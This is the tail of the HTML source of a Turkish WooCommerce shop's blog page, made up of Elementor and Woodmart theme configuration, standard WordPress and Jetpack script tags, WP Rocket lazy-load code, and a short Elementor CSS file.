var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.drflexi.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.drflexi.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.drflexi.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2059ff58af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":38,"title":"Blog%20%E2%80%93%20DrFlexi","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.drflexi.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.drflexi.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.drflexi.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2059ff58af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":38,"title":"Blog%20%E2%80%93%20DrFlexi","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.0" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_05e82715251a65f20099b2daa73863c4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u0130\u015fleme","added_to_cart":"\u00dcr\u00fcn ba\u015far\u0131yla sepetinize eklendi.","continue_shopping":"Al\u0131\u015fveri\u015fe devam","view_cart":"Sepeti G\u00f6r\u00fcnt\u00fcle","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"g\u00fcnler","countdown_hours":"saat","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.drflexi.com.tr\/sepet\/","ajaxurl":"https:\/\/www.drflexi.com.tr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcleyin","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u00c7\u0131k\u0131\u015f (Esc)","share_fb":"Facebook'ta Payla\u015f","pin_it":"\u0130\u011fnele","tweet":"C\u0131v\u0131ldamak","download_image":"Resmi indir","off_canvas_column_close_btn_text":"\u00c7\u0131k\u0131\u015f","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\r\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\r\n        <div class=\"<%cloneClass%>\">\r\n            <div class=\"container\">\r\n                <div class=\"whb-flex-row whb-general-header-inner\">\r\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\r\n                        <%.site-logo%>\r\n                    <\/div>\r\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\r\n                        <%.wd-header-main-nav%>\r\n                    <\/div>\r\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\r\n                        <%.wd-header-my-account%>\r\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\r\n\t\t\t\t\t\t<%.wd-header-wishlist%>\r\n                        <%.wd-header-compare%>\r\n                        <%.wd-header-cart%>\r\n                        <%.wd-header-fs-nav%>\r\n                    <\/div>\r\n                    <%.whb-mobile-left%>\r\n                    <%.whb-mobile-center%>\r\n                    <%.whb-mobile-right%>\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n    <\/div>\r\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u00d6zel stil","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Baz\u0131 dosyalar \u00e7ok b\u00fcy\u00fck. \u0130zin verilen dosya boyutu1 MB.","comment_images_count_text":"\u0130ncelemenize en fazla3 resim y\u00fckleyebilirsiniz.","single_product_comment_images_required":"no","comment_required_images_error_text":"G\u00f6r\u00fcnt\u00fc gerekli.","comment_images_upload_mimes_text":"Sadecepng, jpeg format\u0131ndaki resimleri y\u00fcklemenize izin verilir.","comment_images_added_count_text":"% S resim eklendi","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.drflexi.com.tr\/","shop_url":"https:\/\/www.drflexi.com.tr\/magaza\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e9f0c03f5911b6875fc6e92ec0687d78","fragment_name":"wc_fragments_e9f0c03f5911b6875fc6e92ec0687d78","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r\/uzakla\u015ft\u0131r\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1600","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-page-title-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-footer-base-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-scroll-top-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-social-buttons-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https:\/\/www.drflexi.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.0" id="woodmart-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.0" id="wd-woocommerce-notices-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205839210\",\"post\":\"38\",\"tz\":\"3\",\"srv\":\"www.drflexi.com.tr\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "205839210", "38" ]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.0" id="wd-header-builder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.0" id="wd-menu-offsets-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.0" id="wd-menu-setup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.0" id="wd-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.0" id="wd-ajax-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.0" id="wd-simple-dropdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.3.0" id="wd-login-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.0" id="wd-on-remove-from-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.3.0" id="wd-header-categories-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.0" id="wd-footer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.0" id="wd-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.0" id="wd-mobile-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.0" id="wd-cart-widget-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e9f0c03f5911b6875fc6e92ec0687d78","fragment_name":"wc_fragments_e9f0c03f5911b6875fc6e92ec0687d78","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.3.0" id="wd-header-banner-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.3.0" id="wd-sticky-social-buttons-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.0" id="wd-wishlist-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.drflexi.com.tr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762622725 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.drflexi.com.tr/wp-content/uploads/elementor/css/post-818.css?ver=1744379327
body_size: -110
content:
.elementor-818 .elementor-element.elementor-element-6d352d0 .title{color:#394EA3;font-size:18px;}.elementor-818 .elementor-element.elementor-element-417eea0 .elementor-repeater-item-d41e508.elementor-social-icon{background-color:#DF094F;}.elementor-818 .elementor-element.elementor-element-417eea0 .elementor-repeater-item-39e3891.elementor-social-icon{background-color:#09DF13;}.elementor-818 .elementor-element.elementor-element-417eea0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-818 .elementor-element.elementor-element-417eea0 .elementor-widget-container{text-align:center;}